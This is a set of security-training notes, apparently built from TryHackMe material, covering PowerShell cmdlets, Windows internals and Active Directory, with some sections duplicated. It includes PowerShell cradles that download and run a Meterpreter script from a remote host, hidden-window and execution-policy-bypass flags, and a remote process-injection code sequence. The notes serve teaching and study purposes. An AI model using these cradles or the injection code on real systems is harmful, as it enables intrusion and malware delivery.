|
# Powershell
Microsoft has a free course on Introduction to Powershell [here](https://docs.microsoft.com/en-us/learn/modules/introduction-to-powershell/) on their website. Information on [about\_Powershell.exe](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_powershell_exe?view=powershell-5.1\&viewFallbackFrom=powershell-7.2).
We can run powershell from the Start Menu by searching for it, through the command prompt by running `powershell.exe`, or through the run dialogbox(`windows key+r`) and running `powershell.exe`
In short, "PowerShell is a cross-platform task automation solution made up of a command-line shell, a scripting language, and a configuration management framework. PowerShell runs on Windows, Linux, and macOS." There is a comprehensive document [here](https://docs.microsoft.com/en-us/powershell/scripting/overview?view=powershell-7.2), on Microsoft website.
There is also a brief [Introduction to powershell](https://docs.microsoft.com/en-us/learn/modules/introduction-to-powershell/) course.
Microsoft has a free course on Introduction to Powershell [here](https://docs.microsoft.com/en-us/learn/modules/introduction-to-powershell/) on their website. Information on [about\_Powershell.exe](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_powershell_exe?view=powershell-5.1\&viewFallbackFrom=powershell-7.2).
We can run powershell from the Start Menu by searching for it, through the command prompt by running `powershell.exe`, or through the run dialogbox(`windows key+r`) and running `powershell.exe`
## Arguments
* `-NoP` OR `-NoProfile`
* When you launch PowerShell with NoProfile parameter, it ensures to run script in default PowerShell environment and run without any Windows PowerShell profile. Does not load the Windows PowerShell profile.
* powershell.exe -NoP
* `-NonI` OR `-NonInteractive`
* Does not present an interactive prompt to the user.
* `-W Hidden` OR `-WindowStyle Hidden`
* Sets the window style to Normal, Minimized, Maximized or Hidden.
* `-Exec Bypass` OR `-ExecutionPolicy Bypass`
* Sets the default execution policy for the current session and saves it in the `$env:PSExecutionPolicyPreference` environment variable. This parameter does not change the Windows PowerShell execution policy that is set in the registry.
* `-Enc` OR `-EncodedCommand`
* Accepts a base-64-encoded string version of a command. Use this parameter to submit commands to Windows PowerShell that require complex quotation marks or curly braces.
## Cmdlet
A cmdlet is a lightweight command that is used in the PowerShell environment. The PowerShell runtime invokes these cmdlets within the context of automation scripts that are provided at the command line. Cmdlets perform an action and typically return a Microsoft .NET object to the next command in the pipeline. A cmdlet is a single command that participates in the pipeline semantics of PowerShell. This includes binary (C#) cmdlets, advanced script functions, CDXML, and Workflows.
A cmdlet is simply a command through which you can perform an action. The two most helpful cmdlets that everyone should be aware of are:
* Get-Command
* Get-Help
Using the cmdlet ‘Get-Command’, you can find all the available cmdlets even if you do not know the exact cmdlet. For example, you want to restart a service from PowerShell, but you do not know the cmdlet. Although you can assume that it may contain the word ‘service’.
Common verbs:
* Get
* Start
* Stop
* Read
* Write
* New
* Out
Full list of approved verbs can be found [here](https://docs.microsoft.com/en-us/powershell/scripting/developer/cmdlet/approved-verbs-for-windows-powershell-commands?view=powershell-7).
## Arguments
* `-NoP` OR `-NoProfile`
* When you launch PowerShell with NoProfile parameter, it ensures to run script in default PowerShell environment and run without any Windows PowerShell profile. Does not load the Windows PowerShell profile.
* powershell.exe -NoP
* `-NonI` OR `-NonInteractive`
* Does not present an interactive prompt to the user.
* `-W Hidden` OR `-WindowStyle Hidden`
* Sets the window style to Normal, Minimized, Maximized or Hidden.
* `-Exec Bypass` OR `-ExecutionPolicy Bypass`
* Sets the default execution policy for the current session and saves it in the `$env:PSExecutionPolicyPreference` environment variable. This parameter does not change the Windows PowerShell execution policy that is set in the registry.
* `-Enc` OR `-EncodedCommand`
* Accepts a base-64-encoded string version of a command. Use this parameter to submit commands to Windows PowerShell that require complex quotation marks or curly braces.
## Download files
`Invoke-Expression` - Evaluates or runs a specified string as a command and returns the results of the expression or command. Without `Invoke-Expression`, a string submitted at the command line is returned (echoed) unchanged.
* Invoke-WebRequest http\://`(IP)`:(PORT)/(FILE) -Outfile (Outputfile)
* Invoke-WebRequest -URI -Outfile Downloaded.txt
* "IEX (New-Object Net.WebClient).DownloadString('URL')"
* IEX (New-Object Net.WebClient).DownloadString('')
## General
**PowerShell Extensions**
* .ps1 - Executable script
* .psd1 - Details contents of the Powershell modules in a table of key/value pairs
* .psm1 - Powershell module file
## Commands
* Shows information about a cmdlet;
```
Get-Help Command-Name
```
* Get all the cmdlets installed on the current Computer. This cmdlet allows for pattern matching such as `Get-Command Verb-*` or `Get-Command *-Noun`
```
Get-Command
```
* `The Pipe( | )` - Used to pass output from one cmdlet to another.
```
Verb-Noun | Get-Member
```
* Make a request to a webserver. Sends HTTP and HTTPS requests to a web page or web service. It parses the response and returns collections of links, images, and other significant HTML elements. More info can be found [here](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-webrequest?view=powershell-7.2).
```
Invoke-WebRequest -URI http://(IP):(PORT)/(FILE) -Outfile (FILE)
```
\`
```
Invoke-WebRequest "http://10.0.2.8/meterpreter-64.ps1" -Outfile "meterpreter.ps1"
```
```
(New-Object System.Net.WebClient)DownloadFile('URL/File', 'Output-File')
```
```
(New-Object System.Net.WebClient)DownloadFile('http://10.0.2.8/meterpreter-64.ps1', 'meterpreter.ps1')
```
* Enumerate already installed patches
```
Get-Hotfix
```
```
Get-Hotfix | Format-list | findstr InstalledOn
```
```
Get-Hotfix | Format-Table HotFixID
```
* Gather more information about objects
```
Format-List
```
```
dir | Format-List
```
* Save the output to a file for further use
```
Out-File
```
```
Get-Hotfix | Out-File Hotfixes.txt
```
* Start a process, such as notepad.
```
Start-Process PROCESSNAME
```
* List all running processes. Can also be used with the `-name` parameter to filter for a specific process
```
Get-Process
```
* Export the Previously piped command into a .CSV file that may be easier to read.
```
(command) | Export-Csv
```
* Displays the content within a file or object. Similar to the `cat` command on linux.
```
Get-Content FILE
```
* Get the hash of a specified file
```
Get-FileHash
```
* Show files in current directory
```
dir
```
* Show hidden files in current directory
```
dir /A:H
```
* Retrieve an object
```
Get-Item
```
* Lists out the content of a folder or registry hive.
```
Get-ChildItem
```
* Create new objects.
```
New-Item
```
* Modify the property values of an object.
```
Set-Item
```
* Copy Item
```
Copy-Item
```
* Rename item
```
Rename-Item
```
* Delete item
```
Remove-Item
```
* Append content to a file.
```
Add-Content
```
* Overwrite any content in a file with new data.
```
Set-Content
```
* Clear the content of the files without deleting the file itself.
```
Clear-Content
```
* Compare two or more objects against each other. This includes the object itself and the content within.
```
Compare-Object
```
* List Domain Controllers
```
netdom query DC
```
* View command history
```
Get-Histtory # Powershell
doskey /history # CMD
```
* Listing the Contents of the File System
```
tree
```
* Listing the Contents of the File System with files
```
tree /F
```
* View file contents
```
Get-Contents FILE
```
* General system info
```
systeminfo
```
* See hosts that have come into contact with our machine
```
arp /a
```
* View current privileges of our user
```
whoami /priv
```
* View groups our user is in
```
whoami /groups
```
* View all active services
```
sc query type= service
```
* Stop a service
```
sc stop SERVICE
```
* Start a service
```
sc start SERVICE
```
* See available modules
```
Get-Module -ListAvailable
```
* Import a module
```
Import-Module .\FILE
```
* View Execution Policy
```
Get-ExecutionPolicy
```
* Change Execution Polixy
```
Set-ExecutionPolicy undefined/restricted/unrestricted/
```
* View Local Groups
```
get-localgroup
```
* View Local Users
```
Get-LocalUser
```
* Adding a new user
```
New-LocalUser -Name "USERNAME" -NoPassword
```
* Add password to new user
```
$Password = Read-Host -AsSecureString
Set-LocalUser -Name "USERNAME" -Password $Password -Description "DESCRIPTION"
```
* Add user to local group
```
Add-LocalGroupMember -Group "GROUP" -Member "USERNAME"
```
* Download file
```
Invoke-WebRequest -Uri "URL" -OutFile "/path/FILENAME"
(New-Object Net.WebClient).DownloadFile("URL, "/path/FILENAME")
```
## AD-Module
* List AD Users
```
Get-ADUser -Filter *
Get-ADUser -Identity USERNAME
```
* Add new AD user
```
New-ADUser -Name "USERNAME" -Surname "LASTAME" -GivenName "FIRSTNAME" -Office "Security" -OtherAttributes @{'mail'="USERNAME@DOMAIN"} -Accountpassword (Read-Host -AsSecureString "AccountPassword") -Enabled $true
```
## Scheduled Tasks
* View currently scheduled tasks
```
SCHTASKS /Query /V /FO list
```
* Create Syntax
| **Action** | **Parameter** | **Description** |
| ----------------------------------------------------------------------------------------------------- | ------------- | ----------------------------------------------------------------------------------------------------------------------------- |
| `Create` | | Schedules a task to run. |
| | /sc | Sets the schedule type. It can be by the minute, hourly, weekly, and much more. Be sure to check the options parameters. |
| | /tn | Sets the name for the task we are building. Each task must have a unique name. |
| | /tr | Sets the trigger and task that should be run. This can be an executable, script, or batch file. |
| | /s | Specify the host to run on, much like in Query. |
| | /u | Specifies the local user or domain user to utilize |
| | /p | Sets the Password of the user-specified. |
| | /mo | Allows us to set a modifier to run within our set schedule. For example, every 5 hours every other day. |
| | /rl | Allows us to limit the privileges of the task. Options here are `limited` access and `Highest`. Limited is the default value. |
| | /z | Will set the task to be deleted after completion of its actions. |
| Creating a new scheduled task is pretty straightforward. At a minimum, we must specify the following: | | |
* `/create` : to tell it what we are doing
* `/sc` : we must set a schedule
* `/tn` : we must set the name
* `/tr` : we must give it an action to take
* Change Syntax
| **Action** | **Parameter** | **Description** |
| ---------- | ------------- | -------------------------------------------------- |
| `Change` | | Allows for modifying existing scheduled tasks. |
| | /tn | Designates the task to change |
| | /tr | Modifies the program or action that the task runs. |
| | /ENABLE | Change the state of the task to Enabled. |
| | /DISABLE | Change the state of the task to Disabled. |
* Delete Syntax
| **Action** | **Parameter** | **Description** |
| ---------- | ------------- | --------------------------------------------------------- |
| `Delete` | | Remove a task from the schedule |
| | /tn | Identifies the task to delete. |
| | /s | Specifies the name or IP address to delete the task from. |
| | /u | Specifies the user to run the task as. |
| | /p | Specifies the password to run the task as. |
| | /f | Stops the confirmation warning. |
## Additional resources
[TryHackMe Hacking With Powershell](https://tryhackme.com/room/powershell)
[TryHackme Powershell](https://tryhackme.com/room/powershellforpentesters)
# Internals
Windows machines make up a majority of corporate infrastructure, both red and blue teams need to understand Windows internals and how they can be (ab)used. The red team can (ab)use Windows to aid in evasion and exploitation when crafting offensive tools or exploits. The blue team needs to understand how Windows works to effectively defend against attackers.
Windows internals are core to how the Windows operating system works. These internals cannot change without compromising how the operating system operates at a bare-bones level. Because of this, the Windows internals are a rewarding target for attackers.
Attackers can easily abuse the functionality of Windows internals components for nefarious reasons. For more information about this, check out the Abusing Windows Internals room.
## Processes
A process maintains and represents the execution of a program. An application can contain one or more processes. A process has many components that it gets broken down into to be stored and interacted with. The [Microsoft docs](https://docs.microsoft.com/en-us/windows/win32/procthread/about-processes-and-threads) break down Processes and Threads.
Processes are core to how Windows functions, most functionality of Windows can be encompassed as an application and has a corresponding process. A few examples of default applications that start processes:
* MsMpEng (Microsoft Defender)
* wininit (keyboard and mouse)
* lsass (credential storage)
Attackers can target processes to evade detections and hide malware as legitimate processes. A small list of potential attack vectors attackers could employ against processes:
* [Process Injection (TI055)](https://attack.mitre.org/techniques/T1055/)
* [Process Hollowing (TI055.012)](https://attack.mitre.org/techniques/T1055/012/)
* [Process Masquerading (TI055.013)](https://attack.mitre.org/techniques/T1055/013/)
Each critical component of processes and their purpose:
|
Virtual memory addresses that the process is allocated.
|
|
Executable Program
|
Defines code and data stored in the virtual address space.
|
|
Open Handles
|
Defines handles to system resources accessible to the process.
|
|
Security Context
|
The access token defines the user, security groups, privileges, and other security information.
|
|
Process ID
|
Unique numerical identifier of the process.
|
|
Threads
| Section of a process scheduled for execution. |
A process at a lower level as it resides in the virtual address space. This depicts what a process looks like in memory.
|
| Data structure to define process information. |
The task manager can report on many components and information about a process. A brief list of essential process details.
|
Define the name of the process, typically inherited from the application
|
conhost.exe
|
|
PID
|
Unique numerical value to identify the process
|
7408
|
|
Status
|
Determines how the process is running (running, suspended, etc.)
|
Running
|
|
User name
|
User that initiated the process. Can denote privilege of the process
| SYSTEM |
Some utilities available that make observing processes easier; including [Process Hacker 2](https://github.com/processhacker/processhacker), [Process Explorer](https://docs.microsoft.com/en-us/sysinternals/downloads/process-explorer), and [Procmon](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon).
## Threads
A thread is an executable unit employed by a process and scheduled based on device factors. Device factors can vary based on CPU and memory specifications, priority and logical factors, and more. The simplified definition of a thread is "controlling the execution of a process.".
Since threads control execution, this is a commonly targeted component. Thread abuse can be used on its own to aid in code execution, or it is more widely used to chain with other API calls as part of other techniques. Threads share the same details and resources as their parent process.
Thread unique values and data:
| **Component** | **Purpose** |
| ------------------------------- | ------------------------------------------------------------------------------------------- |
|
Stack
|
All data relevant and specific to the thread (exceptions, procedure calls, etc.)
|
|
Thread Local Storage
|
Pointers for allocating storage to a unique data environment
|
|
Stack Argument
|
Unique value assigned to each thread
|
|
Context Structure
|
Holds machine register values maintained by the kernel
|
## Virtual Memory
Virtual memory allows other internal components to interact with memory as if it was physical memory without the risk of collisions between applications.
Virtual memory provides each process with a [private virtual address space](https://docs.microsoft.com/en-us/windows/win32/memory/virtual-address-space). A memory manager is used to translate virtual addresses to physical addresses. By having a private virtual address space and not directly writing to physical memory, processes have less risk of causing damage.
The memory manager will also use *pages* or *transfers* to handle memory. Applications may use more virtual memory than physical memory allocated; the memory manager will transfer or page virtual memory to the disk to solve this problem. We can visualize this concept in the diagram below.
The theoretical maximum virtual address space is 4 GB on a 32-bit x86 system.
This address space is split in half, the lower half (*0x00000000 - 0x7FFFFFFF*) is allocated to processes. The upper half (*0x80000000 - 0xFFFFFFFF*) is allocated to OS memory utilization.
Administrators can alter this allocation layout for applications that require a larger address space through settings (*increaseUserVA*) or the Address Windowing Extensions ([AWE](https://docs.microsoft.com/en-us/windows/win32/memory/address-windowing-extensions)).
The theoretical maximum virtual address space is 256 TB on a 64-bit modern system.
The exact address layout ratio from the 32-bit system is allocated to the 64-bit system.
Although this concept does not directly translate to Windows internals or concepts, it is crucial to understand. If understood correctly, it can be leveraged to aid in abusing Windows internals.
## DLLs (Dynamic Link Libraries)
The [Microsoft docs](https://docs.microsoft.com/en-us/troubleshoot/windows-client/deployment/dynamic-link-library#:~:text=A%20DLL%20is%20a%20library,common%20dialog%20box%20related%20functions.) describe a DLL as "a library that contains code and data that can be used by more than one program at the same time."
DLLs are used as one of the core functionalities behind application execution in Windows. From the Windows documentation, "The use of DLLs helps promote modularization of code, code reuse, efficient memory usage, and reduced disk space. So, the operating system and the programs load faster, run faster, and take less disk space on the computer."
When a DLL is loaded as a function in a program, it is assigned as a dependency. Since a program is dependent on a DLL, attackers can target the DLLs rather than the applications to control some aspect of execution or functionality.
* [DLL Hijacking (T1574.001)](https://attack.mitre.org/techniques/T1574/001/)
* [DLL Side-Loading (T1574.002)](https://attack.mitre.org/techniques/T1574/002/)
* [DLL Injection (T1055.001)](https://attack.mitre.org/techniques/T1055/001/)
DLLs are created no different than any other project/application as in, they only require slight syntax modification to work.
An example of a DLL from the *Visual C++ Win32 Dynamic-Link Library project:*
```cpp
#include "stdafx.h"
#define EXPORTING_DLL
#include "sampleDLL.h"
BOOL APIENTRY DllMain( HANDLE hModule, DWORD ul_reason_for_call, LPVOID lpReserved
)
{
return TRUE;
}
void HelloWorld()
{
MessageBox( NULL, TEXT("Hello World"), TEXT("In a DLL"), MB_OK);
}
```
A header file for the DLL. It will define what functions are imported and exported:
```cpp
#ifndef INDLL_H
#define INDLL_H
#ifdef EXPORTING_DLL
extern __declspec(dllexport) void HelloWorld();
#else
extern __declspec(dllimport) void HelloWorld();
#endif
#endif
```
DLLs can be loaded in a program using *load-time dynamic linking* or *run-time dynamic linking*.
When loaded using *load-time dynamic linking*, explicit calls to the DLL functions are made from the application. We can only achieve this type of linking by providing a header (*.h*) and import library (*.lib*) file.
An example of calling an exported DLL function from an application:
```cpp
#include "stdafx.h"
#include "sampleDLL.h"
int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
HelloWorld();
return 0;
}
```
When loaded using *run-time dynamic linking*, a separate function (`LoadLibrary` or `LoadLibraryEx`) is used to load the DLL at run time. Once loaded, we need to use `GetProcAddress` to identify the exported DLL function to call.
An example of loading and importing a DLL function in an application:
```cpp
...
typedef VOID (*DLLPROC) (LPTSTR);
...
HINSTANCE hinstDLL;
DLLPROC HelloWorld;
BOOL fFreeDLL;
hinstDLL = LoadLibrary("sampleDLL.dll");
if (hinstDLL != NULL)
{
HelloWorld = (DLLPROC) GetProcAddress(hinstDLL, "HelloWorld");
if (HelloWorld != NULL)
(HelloWorld);
fFreeDLL = FreeLibrary(hinstDLL);
}
...
```
In malicious code, threat actors will often use run-time dynamic linking over load-time dynamic linking because a malicious program may need to transfer files between memory regions, and transferring a single DLL is more manageable than importing using other file requirements.
## Portable Executable Format
The Portable Executable (PE) format defines the information about the executable and stored data. This also defines the structure of how data components are stored. It is an overarching structure for executable and object files. The PE and Common Object File Format (COFF) files make up the PE format.
PE data is most commonly seen in the hex dump of an executable file. Below we will break down a hex dump of calc.exe into the sections of PE data.
The structure of PE data is broken up into seven components:
* The **DOS Header**
This defines the type of file. The `MZ` DOS header defines the file format as `.exe`.
A DOS header example from a hex dump section:
```
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..........ÿÿ..
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸.......@.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ............è...
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
```
* The **DOS Stub**
A program run by default at the beginning of a file that prints a compatibility message. This does not affect any functionality of the file for most users. The DOS stub prints the message `This program cannot be run in DOS mode`.
A DOS stub example from a hex dump section:
```
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
```
* The **PE File Header**
This provides PE header information of the binary. Defines the format of the file, contains the signature and image file header, and other information headers. The PE file header is the section with the least human-readable output.
A PE file header example from the `PE` stub in the hex dump section:
```
000000E0 00 00 00 00 00 00 00 00 50 45 00 00 64 86 06 00 ........PE..d†..
000000F0 10 C4 40 03 00 00 00 00 00 00 00 00 F0 00 22 00 .Ä@.........ð.".
00000100 0B 02 0E 14 00 0C 00 00 00 62 00 00 00 00 00 00 .........b......
00000110 70 18 00 00 00 10 00 00 00 00 00 40 01 00 00 00 p..........@....
00000120 00 10 00 00 00 02 00 00 0A 00 00 00 0A 00 00 00 ................
00000130 0A 00 00 00 00 00 00 00 00 B0 00 00 00 04 00 00 .........°......
00000140 63 41 01 00 02 00 60 C1 00 00 08 00 00 00 00 00 cA....`Á........
00000150 00 20 00 00 00 00 00 00 00 00 10 00 00 00 00 00 . ..............
00000160 00 10 00 00 00 00 00 00 00 00 00 00 10 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 94 27 00 00 A0 00 00 00 ........”'.. ...
00000180 00 50 00 00 10 47 00 00 00 40 00 00 F0 00 00 00 .P...G...@..ð...
00000190 00 00 00 00 00 00 00 00 00 A0 00 00 2C 00 00 00 ......... ..,...
000001A0 20 23 00 00 54 00 00 00 00 00 00 00 00 00 00 00 #..T...........
000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001C0 10 20 00 00 18 01 00 00 00 00 00 00 00 00 00 00 . ..............
000001D0 28 21 00 00 40 01 00 00 00 00 00 00 00 00 00 00 (!..@...........
000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
```
* The **Image Optional Header** is an important part of the **PE File Header**
* The **Data Dictionaries** are part of the image optional header. They point to the image data directory structure.
* The **Section Table**
Defines the available sections and information in the image.
A section definition example from the table in the hex dump section:
```
000001F0 2E 74 65 78 74 00 00 00 D0 0B 00 00 00 10 00 00 .text...Ð.......
00000200 00 0C 00 00 00 04 00 00 00 00 00 00 00 00 00 00 ................
00000210 00 00 00 00 20 00 00 60 2E 72 64 61 74 61 00 00 .... ..`.rdata..
00000220 76 0C 00 00 00 20 00 00 00 0E 00 00 00 10 00 00 v.... ..........
00000230 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 40 ............@..@
00000240 2E 64 61 74 61 00 00 00 B8 06 00 00 00 30 00 00 .data...¸....0..
00000250 00 02 00 00 00 1E 00 00 00 00 00 00 00 00 00 00 ................
00000260 00 00 00 00 40 00 00 C0 2E 70 64 61 74 61 00 00 ....@..À.pdata..
00000270 F0 00 00 00 00 40 00 00 00 02 00 00 00 20 00 00 ð....@....... ..
00000280 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 40 ............@..@
00000290 2E 72 73 72 63 00 00 00 10 47 00 00 00 50 00 00 .rsrc....G...P..
000002A0 00 48 00 00 00 22 00 00 00 00 00 00 00 00 00 00 .H..."..........
000002B0 00 00 00 00 40 00 00 40 2E 72 65 6C 6F 63 00 00 ....@..@.reloc..
000002C0 2C 00 00 00 00 A0 00 00 00 02 00 00 00 6A 00 00 ,.... .......j..
000002D0 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 42 ............@..B
```
Since the headers have defined the format and function of the file, the sections can define the contents and data of the file.
|
Contains initialized data (strings, variables, etc.)
|
|
.rdata or .idata
|
Contains imports (Windows API) and DLLs.
|
|
.reloc
|
Contains relocation information
|
|
.rsrc
|
Contains application resources (images, etc.)
|
|
.debug
|
Contains debug information
|
## Interacting with Windows Internals
Interacting with Windows internals may seem daunting, but it has been dramatically simplified. The most accessible and researched option to interact with Windows Internals is to interface through Windows API calls. The Windows API provides native functionality to interact with the Windows operating system. The API contains the Win32 API and, less commonly, the Win64 API.\
More info for the Windows API can be found [here](https://tryhackme.com/room/windowsapi).
Most Windows internals components require interacting with physical hardware and memory.
The Windows kernel will control all programs and processes and bridge all software and hardware interactions. This is especially important since many Windows internals require interaction with memory in some form.
An application by default normally cannot interact with the kernel or modify physical hardware and requires an interface. This problem is solved through the use of processor modes and access levels.
A Windows processor has a *user* and *kernel* mode. The processor will switch between these modes depending on access and requested mode.
The switch between user mode and kernel mode is often facilitated by system and API calls. In documentation, this point is sometimes referred to as the "*Switching Point*."
| **User mode** | **Kernel Mode** |
| --------------------------------------------------------------- | ------------------------------------------------------- |
|
No direct hardware access
|
Direct hardware access
|
|
Creates a process in a private virtual address space
|
Ran in a single shared virtual address space
|
|
Access to "owned memory locations"
| Access to entire physical memory |
Applications started in user mode or "*userland"* will stay in that mode until a system call is made or interfaced through an API. When a system call is made, the application will switch modes.
When looking at how languages interact with the Win32 API, this process can become further warped, such as the application will go through the language runtime before going through the API. The most common example is C# executing through the CLR before interacting with the Win32 API and making system calls.
## POC
We can inject a message box into our local process to demonstrate a proof-of-concept to interact with memory.
The steps to write a message box to memory:
1. Allocate local process memory for the message box.
2. Write/copy the message box to allocated memory.
3. Execute the message box from local process memory.S
Step one, we can use `OpenProcess` to obtain the handle of the specified process.
```cpp
HANDLE hProcess = OpenProcess(
PROCESS_ALL_ACCESS, // Defines access rights
FALSE, // Target handle will not be inhereted
DWORD(atoi(argv[1])) // Local process supplied by command-line arguments
);
```
Step two, we can use `VirtualAllocEx` to allocate a region of memory with the payload buffer.
```cpp
remoteBuffer = VirtualAllocEx(
hProcess, // Opened target process
NULL,
sizeof payload, // Region size of memory allocation
(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages
PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages
);
```
Step three, we can use `WriteProcessMemory` to write the payload to the allocated region of memory.
```cpp
WriteProcessMemory(
hProcess, // Opened target process
remoteBuffer, // Allocated memory region
payload, // Data to write
sizeof payload, // byte size of data
NULL
);
```
Step four, we can use `CreateRemoteThread` to execute our payload from memory.
```cpp
remoteThread = CreateRemoteThread(
hProcess, // Opened target process
NULL,
0, // Default size of the stack
(LPTHREAD_START_ROUTINE)remoteBuffer, // Pointer to the starting address of the thread
NULL,
0, // Ran immediately after creation
NULL
);
```
# Active Directory
### What is Active Directory?
Active Directory (AD) is a collection of machines and servers connected inside of domains, that are a collective part of a bigger forest of domains, that make up the AD network.
Various pieces of AD:
* Domain Controllers (DC)
* Forests, Trees, Domains
* Users + Groups
* Trusts
* Policies
* Domain Services
### Why use Active Directory?
Most large companies use AD because it allows for control and monitoring of their computers through a single domain controller(DC). It allows users to sign in to any computer on the AD network and have access to their stored files and folders in the server, as well as the local storage on that machine. This allows for any user in the company to use any machine that the company owns, without having to set up multiple users on a machine.
### Domain Controllers
A domain controller (DC) is a Windows server that has Active Directory Domain Services (AD DS) installed and has been promoted to a domain controller. DCs are the center of AD, they control the rest of the domain. DC Tasks are typically:
* Holds the AD DS data store
* Handles authentication and authorization services
* Replicate updates from other domain controllers in the forest
* Allows admin access to manage domain resources
### AD DS Data Store
The Active Directory Data Store holds the databases and processes needed to store and manage directory information such as users, groups, and services. Some of the contents and characteristics of the AD DS Data Store:
* Contains the `NTDS.dit` - a database that contains all of the information of an Active Directory domain controller as well as password hashes for domain users
* Stored by default in `%SystemRoot%\NTDS`
* Accessible only by the domain controller
### The Forest
The forest is what defines everything. It is the container that holds all of the other bits and pieces of the network together. Without the forest all of the other trees and domains would not be able to interact.
**\*Note:** when thinking of the forest is to not think of it too literally. It is a physical thing just as much as it is a figurative thing. When we say "forest", it is only a way of describing the connection created between these trees and domains by the network.
### Forest Overview
A forest is a collection of one or more domain trees inside of an AD network. It is what categorizes the parts of the network as a whole.
The Forest consists of:
* Trees - A hierarchy of domains in Active Directory Domain Services
* Domains - Used to group and manage objects
* Organizational Units (OUs) - Containers for groups, computers, users, printers and other OUs
* Trusts - Allows users to access resources in other domains
* Objects - users, groups, printers, computers, shares
* Domain Services - DNS Server, LLMNR, IPv6
* Domain Schema - Rules for object creation
### Users Overview
Users are the core to AD, without users why have AD in the first place? There are four main types of users we'll find in an AD network, but, there can be more depending on how a company manages the permissions of its users.
The four types of users are:
* Domain Admins - They control the domains and are the only ones with access to the domain controller.
* Service Accounts (Can be Domain Admins) - These are for the most part never used except for service maintenance, they are required by Windows for services, such as SQL ,to pair a service with a service account
* Local Administrators - These users can make changes to local machines as an administrator and may even be able to control other normal users, but they cannot access the domain controller
* Domain Users - These are our everyday users. They can log in on the machines they have the authorization to access and may have local administrator rights to machines depending on the organization.
### Groups Overview
Groups make it easier to give permissions to users and objects by organizing them into groups with specified permissions. There are two overarching types of AD groups:
* Security Groups - These groups are used to specify permissions for a large number of users
* Distribution Groups - These groups are used to specify email distribution lists. As an attacker these groups are less beneficial to us but can still be beneficial in enumeration
### Default Security Groups
There are a lot of default security groups. Here is a brief outline of just a few security groups:
* Domain Controllers - All domain controllers in the domain
* Domain Guests - All domain guests
* Domain Users - All domain users
* Domain Computers - All workstations and servers joined to the domain
* Domain Admins - Designated administrators of the domain
* Enterprise Admins - Designated administrators of the enterprise
* Schema Admins - Designated administrators of the schema
* DNS Admins - DNS Administrators Group
* DNS Update Proxy - DNS clients who are permitted to perform dynamic updates on behalf of some other clients, such as DHCP servers
* Allowed RODC Password Replication Group - Members in this group can have their passwords replicated to all read-only domain controllers in the domain
* Group Policy Creator Owners - Members in this group can modify group policy for the domain
* Denied RODC Password Replication Group - Members in this group cannot have their passwords replicated to any read-only domain controllers in the domain
* Protected Users - Members of this group are afforded additional protections against authentication security threats. [This link](http://go.microsoft.com/fwlink/?LinkId=298939) has more information.
* Cert Publishers - Members of this group are permitted to publish certificates to the directory
* Read-Only Domain Controllers - Members of this group are Read-Only Domain Controllers in the domain
* Enterprise Read-Only Domain Controllers - Members of this group are Read-Only Domain Controllers in the enterprise
* Key Admins - Members of this group can perform administrative actions on key objects within the domain.
* Enterprise Key Admins - Members of this group can perform administrative actions on key objects within the forest.
* Cloneable Domain Controllers - Members of this group that are domain controllers may be cloned.
* RAS and IAS Servers - Servers in this group can access remote access properties of users
### Domain Trusts Overview
Trusts are a mechanism in place for users in the network to gain access to other resources in the domain. For the most part, trusts outline the way that the domains inside of a forest communicate to each other. In some environments trusts can be extended out to external domains and even forests in some cases.
There are two types of trusts that determine how the domains communicate:
* Directional - The direction of the trust flows from a trusting domain to a trusted domain
* Transitive - The trust relationship expands beyond just two domains to include other trusted domains
The type of trusts put in place determines how the domains and trees in a forest are able to communicate and send data to and from each other. Attackers can sometimes abuse these trusts in order to move laterally throughout the network.
### Domain Policies Overview
Policies are a very big part of AD, they dictate how the server operates and what rules it will and will not follow. We can think of domain policies like domain groups, except instead of permissions they contain rules, and instead of only applying to a group of users, the policies apply to a domain as a whole.
They simply act as a rulebook for AD that a domain admin can modify and alter as they see necessary to keep the network running smoothly and securely. Along with the very long list of default domain policies, domain admins can choose to add in their own policies not already on the domain controller. For example, if we wanted to disable windows defender across all machines on the domain we could create a new group policy object to disable Windows Defender.
The options for domain policies are almost endless and are a big factor for attackers when enumerating an AD network. A couple example policies are:
* Disable Windows Defender - Disables windows defender across all machine on the domain
* Digitally Sign Communication (Always) - Can disable or enable SMB signing on the domain controller
### Domain Services Overview
Domain Services are services that the domain controller provides to the rest of the domain or tree. There is a wide range of various services that can be added to a domain controller. Here are the default domain services:
* LDAP - Lightweight Directory Access Protocol; provides communication between applications and directory services
* Certificate Services - allows the domain controller to create, validate, and revoke public key certificates
* DNS, LLMNR, NBT-NS - Domain Name Services for identifying IP hostnames
### Domain Authentication Overview
